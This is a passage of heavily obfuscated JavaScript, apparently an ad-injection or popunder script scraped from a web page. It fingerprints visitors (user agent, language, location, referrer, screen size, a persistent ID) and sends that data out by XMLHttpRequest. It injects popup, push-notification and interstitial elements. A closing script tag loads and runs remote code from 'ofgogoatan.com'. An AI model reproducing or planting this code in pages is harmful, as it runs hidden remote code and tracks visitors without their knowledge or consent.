v(function(n,t){i[$.Jz]($.$($.Hx,this,$.ep,n,$.Hv,t,$.BJ,r,$.z,u));});break;}}}).q=[],a[$.BI](a=$.$($.bE,function(n,t){return f(n,t);},$.eH,function(n){return f($.z,n);}),function(n){f(l,$.BJ,n);},function(n){f(l,$.z,n);}),a;}break;case $.Bx:(n[$.BE]=v)[$.be]=i,v[$.ag]=function(e){return v(function(n,t){t(e);});},v[$.ah]=function(n){return v(function(e,r,u,o){o=[],u=n[$.Gc]||e(o),n[$.Jc](function(n,t){i(n)[$.bE](function(n){o[t]=n,--u||e(o);},r);});});},v[$.ai]=function(n){return v(function(t,e){n[$.Jc](function(n){i(n)[$.bE](t,e);});});};break;case $.Bc:function w(n,t,e,r,u){o(function(){try{r=u(r),u=r&&l(d,r)|l(s,r)&&r[$.bE],l(s,u)?r==n?e(TypeError()):u[$.BI](r,t,e):t(r);}catch(n){e(n);}});}break;case $.z:function l(n,t){return(typeof t)[$.z]==n;}break;}}}($.Ce,$.fn);}[$.BI](t,e($.fo)[$.JH]));},function(n,u,o){(function(n){for($._Cg=$.z;$._Cg<$.Bm;$._Cg+=$.BJ){switch($._Cg){case $.Bc:u[$.JB]=function(){return new r(e[$.BI](setTimeout,t,arguments),clearTimeout);},u[$.JC]=function(){return new r(e[$.BI](setInterval,t,arguments),clearInterval);},u[$.JD]=u[$.aJ]=function(n){n&&n[$.Jo]();},r[$.Bg][$.Jn]=r[$.Bg][$.bF]=function(){},r[$.Bg][$.Jo]=function(){this[$.ad][$.BI](t,this[$.ac]);},u[$.JE]=function(n,t){clearTimeout(n[$.bm]),n[$.bG]=t;},u[$.JF]=function(n){clearTimeout(n[$.bm]),n[$.bG]=-$.BJ;},u[$.JG]=u[$.aa]=function(n){for($._CG=$.z;$._CG<$.Bm;$._CG+=$.BJ){switch($._CG){case $.Bc:$.z<=t&&(n[$.bm]=setTimeout(function(){n[$.eF]&&n[$.eF]();},t));break;case $.BJ:var t=n[$.bG];break;case $.z:clearTimeout(n[$.bm]);break;}}},o($.In),u[$.JH]=$.Bw!=typeof self&&self[$.JH]||void $.z!==n&&n[$.JH]||this&&this[$.JH],u[$.JI]=$.Bw!=typeof self&&self[$.JI]||void $.z!==n&&n[$.JI]||this&&this[$.JI];break;case $.BJ:function r(n,t){this[$.ac]=n,this[$.ad]=t;}break;case $.z:var t=void $.z!==n&&n||$.Bw!=typeof self&&self||window,e=Function[$.Bg][$.Bn];break;}}}[$.BI](u,o($.fA)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eg=$.z;$._Eg<$.Bx;$._Eg+=$.BJ){switch($._Eg){case $.Bm:function v(n){if(f)setTimeout(v,$.z,n);else{for($._Cs=$.z;$._Cs<$.Bc;$._Cs+=$.BJ){switch($._Cs){case $.BJ:if(t){for($._Cr=$.z;$._Cr<$.Bc;$._Cr+=$.BJ){switch($._Cr){case $.BJ:try{!function(n){for($._Bx=$.z;$._Bx<$.Bc;$._Bx+=$.BJ){switch($._Bx){case $.BJ:switch(e[$.Gc]){case $.z:t();break;case $.BJ:t(e[$.z]);break;case $.Bc:t(e[$.z],e[$.BJ]);break;case $.Bm:t(e[$.z],e[$.BJ],e[$.Bc]);break;default:t[$.Bn](r,e);}break;case $.z:var t=n[$.dj],e=n[$.dk];break;}}}(t);}finally{l(n),f=!$.BJ;}break;case $.z:f=!$.z;break;}}}break;case $.z:var t=a[n];break;}}}}break;case $.BJ:if(!e[$.JH]){for($._Ef=$.z;$._Ef<$.Bc;$._Ef+=$.BJ){switch($._Ef){case $.BJ:d=d&&d[$.JB]?d:e,$.bH===$.$()[$.BD][$.BI](e[$.dF])?u=function(n){w[$.Ee](function(){v(n);});}:!function(){if(e[$.Ij]&&!e[$.fB]){for($._Da=$.z;$._Da<$.Bc;$._Da+=$.BJ){switch($._Da){case $.BJ:return e[$.fH]=function(){n=!$.BJ;},e[$.Ij]($.BC,$.Je),e[$.fH]=t,n;break;case $.z:var n=!$.z,t=e[$.fH];break;}}}}()?e[$.fd]?((t=new MessageChannel())[$.fg][$.fH]=function(n){v(n[$.DH]);},u=function(n){t[$.fh][$.Ij](n);}):s&&$.fm in s[$.A]($.Ck)?(o=s[$.j],u=function(n){for($._Ee=$.z;$._Ee<$.Bc;$._Ee+=$.BJ){switch($._Ee){case $.BJ:t[$.fm]=function(){v(n),t[$.fm]=null,o[$.ay](t),t=null;},o[$.n](t);break;case $.z:var t=s[$.A]($.Ck);break;}}}):u=function(n){setTimeout(v,$.z,n);}:(i=$.fp+Math[$.BA]()+$.fr,n=function(n){n[$.fq]===e&&$.ft==typeof n[$.DH]&&$.z===n[$.DH][$.Jb](i)&&v(+n[$.DH][$.Ba](i[$.Gc]));},e[$.B]?e[$.B]($.GI,n,!$.BJ):e[$.fs]($.fH,n),u=function(n){e[$.Ij](i+n,$.Je);}),d[$.JH]=function(n){for($._Co=$.z;$._Co<$.Bx;$._Co+=$.BJ){switch($._Co){case $.Bm:return a[c]=r,u(c),c++;break;case $.BJ:for(var t=new Array(arguments[$.Gc]-$.BJ),e=$.z;e<t[$.Gc];e++)t[e]=arguments[e+$.BJ];break;case $.Bc:var r=$.$($.dj,n,$.dk,t);break;case $.z:$.Ez!=typeof n&&(n=new Function($.BC+n));break;}}},d[$.JI]=l;break;case $.z:var u,o,t,i,n,c=$.BJ,a=$.$(),f=!$.BJ,s=e[$.o],d=Object[$.cB]&&Object[$.cB](e);break;}}}break;case $.Bc:function l(n){delete a[n];}break;case $.z:$.Bv;break;}}}($.Bw==typeof self?void $.z===n?this:n:self);}[$.BI](t,e($.fA),e($.fe)));},function(n,t){for($._Cp=$.z;$._Cp<$.Fk;$._Cp+=$.BJ){switch($._Cp){case $.FJ:function m(){}break;case $.Bx:!function(){for($._BC=$.z;$._BC<$.Bc;$._BC+=$.BJ){switch($._BC){case $.BJ:try{r=$.Ez==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.Ez==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fi:function v(){if(!s){for($._Cj=$.z;$._Cj<$.Bx;$._Cj+=$.BJ){switch($._Cj){case $.Bm:a=null,s=!$.BJ,function(t){for($._CI=$.z;$._CI<$.Bm;$._CI+=$.BJ){switch($._CI){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gc];t;){for($._CA=$.z;$._CA<$.Bc;$._CA+=$.BJ){switch($._CA){case $.BJ:d=-$.BJ,t=f[$.Gc];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gh]();break;}}}break;case $.z:var n=c(l);break;}}}}break;case $.Bm:function c(t){for($._Bq=$.z;$._Bq<$.Bm;$._Bq+=$.BJ){switch($._Bq){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.FI:function w(n,t){this[$.Iy]=n,this[$.Iz]=t;}break;case $.FF:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gj);}break;case $.BJ:function o(){throw new Error($.Gi);}break;case $.Ft:u[$.Ee]=function(n){for($._Bv=$.z;$._Bv<$.Bm;$._Bv+=$.BJ){switch($._Bv){case $.Bc:f[$.Jz](new w(n,t)),$.BJ!==f[$.Gc]||s||c(v);break;case $.BJ:if($.BJ<arguments[$.Gc])for(var e=$.BJ;e<arguments[$.Gc];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gc]-$.BJ);break;}}},w[$.Bg][$.Gh]=function(){this[$.Iy][$.Bn](null,this[$.Iz]);},u[$.Ef]=$.Eg,u[$.Eg]=!$.z,u[$.Eh]=$.$(),u[$.Ei]=[],u[$.Ej]=$.BC,u[$.Ek]=$.$(),u.on=m,u[$.El]=m,u[$.Em]=m,u[$.En]=m,u[$.Eo]=m,u[$.Ep]=m,u[$.Eq]=m,u[$.Er]=m,u[$.Es]=m,u[$.Et]=function(n){return[];},u[$.Eu]=function(n){throw new Error($.Jv);},u[$.Ev]=function(){return $.Il;},u[$.Ew]=function(n){throw new Error($.Jw);},u[$.Ex]=function(){return $.z;};break;case $.Fg:function l(){s&&a&&(s=!$.BJ,a[$.Gc]?f=a[$.bn](f):d=-$.BJ,f[$.Gc]&&v());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._EB=$.z;$._EB<$.FI;$._EB+=$.BJ){switch($._EB){case $.Fi:a.Nt=$.Cf,a.Ct=$.Cj,a.qt=$.Hv,a.Dt=$.Hw,a.Rt=$.Hx,a.zt=$.Hf;break;case $.Bm:t.qn=function(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.ax](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bm),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.Ft)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cn=$.z;$._Cn<$.Bm;$._Cn+=$.BJ){switch($._Cn){case $.Bc:var h,p,y,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Ck=$.z;$._Ck<$.Bx;$._Ck+=$.BJ){switch($._Ck){case $.Bm:h=m,p=$.dC+($.z,M.N)()+$.eJ,y=Object[$.Jd](h)[$.Jc](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return[n,t][$.Jj]($.en);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jj]($.ez),(_=new XMLHttpRequest())[$.al]($.Hs,p,!$.z),_[$.bv](j,O),_[$.cp](y);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.ct,n,$.cu,v,$.cv,d,$.cw,e,$.cx,s,$.es,function(){for($._Bs=$.z;$._Bs<$.Bx;$._Bs+=$.BJ){switch($._Bs){case $.Bm:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.cy,w,$.cz,f,$.dA,a,$.dJ,navigator[$.cj],$.dn,window[$.ak][$.q],$.do,window[$.ak][$.r],$.bi,t||S,$.dy,new Date()[$.bA](),$.eB,($.z,g[$.Bp])(e),$.eC,($.z,g[$.Bp])(v),$.eD,($.z,g[$.Bp])(w),$.eE,navigator[$.cl]||navigator[$.dl]);break;case $.z:var a=parseInt(x[c],$.Ft)||$.z,f=parseInt(x[o],$.Ft),s=new Date()[$.ax](),d=s-f,l=document,v=l[$.cu],w=window[$.br][$.cE];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bm),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.FF:var j=$.Cb,O=$.Cc,T=$.Cd,o=$.Ce,i=$.Cf,c=$.Cg,S=$.Ch,a=$.$();break;case $.Bc:var b=function(n,t){for($._Dx=$.z;$._Dx<$.Bm;$._Dx+=$.BJ){switch($._Dx){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Dt=$.z;$._Dt<$.Bm;$._Dt+=$.BJ){switch($._Dt){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function A(n,t){for($._b=$.z;$._b<$.Bc;$._b+=$.BJ){switch($._b){case $.BJ:return[[T,r][$.Jj](e),[T,r,o][$.Jj](e),[T,r,i][$.Jj](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bx:var r,u=e($.Ft),g=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),M=e($.BJ);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.FF;$._Ed+=$.BJ){switch($._Ed){case $.Bm:function r(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(r,c){for($._Eb=$.z;$._Eb<$.Bc;$._Eb+=$.BJ){switch($._Eb){case $.BJ:return($.z,o.Bn)(n)[$.bE](function(n){return(n=n&&$.Ca in n?n[$.Ca]:n)&&($.z,i.Ht)(a.e,n),n;})[$.eH](function(){return($.z,i.Ut)(a.e);})[$.bE](function(n){for($._EJ=$.z;$._EJ<$.Bm;$._EJ+=$.BJ){switch($._EJ){case $.Bc:return!$.z;break;case $.BJ:if(n&&(n=n[$.Be](new RegExp($.e,$.Bh),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bh),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new l[$.Bp](function(n,t){for($._EH=$.z;$._EH<$.FF;$._EH+=$.BJ){switch($._EH){case $.Bm:try{w[$.Js][$.cd](e,w);}catch(n){document[$.c][$.n](e);}break;case $.BJ:var e=document[$.A]($.Ck),r=document[$.i](u);break;case $.Bx:setTimeout(function(){return e[$.Js][$.ay](e),($.z,d.wn)(o)?(($.z,s[$.Dh])($.fi),n()):t();});break;case $.Bc:e[$.by]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jb](a.g)&&(e[$.fj]($.fk,a.e),e[$.fj]($.fl,($.z,v[$.Bp])(g(a.M))));break;case $.z:($.z,s[$.Dh])($.ff);break;}}})),!($.z,d.wn)(r))throw new Error();break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.gn?($.z,u[$.Df])():g(a.M);break;}}};break;case $.Bx:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.FJ),s=e($.Bc),u=e($.BJ),o=e($.Fk),i=e($.Fy),d=e($.Fi),l=r(e($.Fx)),v=r(e($.Ft));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EC=$.z;$._EC<$.Fg;$._EC+=$.BJ){switch($._EC){case $.FF:function f(n){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[r,t][$.Jj](o),[r,t][$.Jj](u)];break;case $.z:var t=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Dy=$.z;$._Dy<$.Bm;$._Dy+=$.BJ){switch($._Dy){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Du=$.z;$._Du<$.Bm;$._Du+=$.BJ){switch($._Du){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Ht=function(n,t){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.Ut=function(n){for($._r=$.z;$._r<$.Bm;$._r+=$.BJ){switch($._r){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.Ft)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:var r=$.Ci,u=$.Cj,o=$.Cg,a=$.Bm;break;case $.z:$.Bv;break;}}}]);break;case $.Fg:try{x=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.Bi,$.$(),$.Bt,function(n,t){return this[$.Bi][n]=String(t);},$.Bu,function(n){return this[$.Bi][$.Bj](n)?this[$.Bi][n]:void $.z;},$.Bs,function(n){return delete this[$.Bi][n];},$.Br,function(){return this[$.Bi]=$.$();}),x=window[$.u];}break;case $.z:var n=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<570;i++){(function(I){Object.defineProperty(o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+9o=iwlE:+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+^+s9W:W+3W#.aNE.,6oZl6:t+W+ssl#.|o9iMl+;3+WZZMt+^l:+9lHWiM:+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+#l:.@:lw+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+3::Z#.J.4.4+AH^MoW9l9ZoZiZ+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._.T.).T+;10000+AH^Z6oBt3::Z+sss^oo+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+AH^MoW9l9Zi#3ZoZiZ+AH^MoW9l9Zi#3oZ:+AH^MoW9l9qE:l6#:q:qWM+AH^MoW9l9EW:q}l+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+AH^MoW9l9Zi#3+q:l6W:o6+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+ZW6lE:.go9l+AH^Ho6wW:#+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+3lW9+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+#ZMq:+:W^.gWwl+ZoZ+=MoEl.go9l+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+6lwo}l.X3qM9+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+qEEl6.F(.|.b+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+./:+.,:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+Hq6#:.X3qM9+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6l}l6#l+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.open('GET','//'+d+'/apu.php?zoneid='+z+'&oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('ofgogoatan.com',3164271,new XMLHttpRequest(),document.createElement('script'),_ozuvrkf)</script>
